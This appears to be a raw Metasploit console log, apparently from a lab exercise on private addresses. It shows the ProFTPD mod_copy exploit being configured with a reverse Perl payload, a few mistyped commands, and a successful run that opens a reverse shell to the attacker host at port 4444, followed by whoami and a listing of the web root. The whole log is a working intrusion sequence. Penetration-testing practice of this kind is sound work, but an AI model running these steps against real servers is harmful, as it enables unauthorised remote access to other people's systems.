 msf > use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 192.168.1.55
rhosts => 192.168.1.55
msf exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www/html
sitepath => /var/www/html
msf exploit(unix/ftp/proftpd_modcopy_exec) > set exploit cmd/unix/reverse_perl
[!] Unknown datastore option: exploit.
exploit => cmd/unix/reverse_perl
msf exploit(unix/ftp/proftpd_modcopy_exec) > set run cmd/unix/reverse_perl
[!] Unknown datastore option: run.
run => cmd/unix/reverse_perl
msf exploit(unix/ftp/proftpd_modcopy_exec) > set PAYLOAD cmd/unix/reverse_perl
PAYLOAD => cmd/unix/reverse_perl
msf exploit(unix/ftp/proftpd_modcopy_exec) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more details.
msf exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.1.34:4444
[*] 192.168.1.55:80 - 192.168.1.55:21 - Connected to FTP server
[*] 192.168.1.55:80 - 192.168.1.55:21 - Sending copy commands to FTP server
[*] 192.168.1.55:80 - Executing PHP payload /o3d1e1.php
[+] 192.168.1.55:80 - Deleted /var/www/html/o3d1e1.php
[*] Command shell session 1 opened (192.168.1.34:4444 -> 192.168.1.55:49691) at 2025-09-03 07:27:43 -0400
whoami
www-data
ls -la
total 24
drwxr-xrwx 5 root     root     4096 Sep  3 11:27 .
drwxr-xr-x 5 root     root     4096 Oct 29  2020 ..
drwxrwxrwx 2 root     root     4096 Oct 29  2020 chat
drwxr-xr-x 9 www-data www-data 4096 Oct 29  2020 drupal
-rwxr-xr-x 1 root     root     1778 Oct 29  2020 payroll_app.php
drwxr-xr-x 8 root     root     4096 Oct 29  2020 phpmyadmin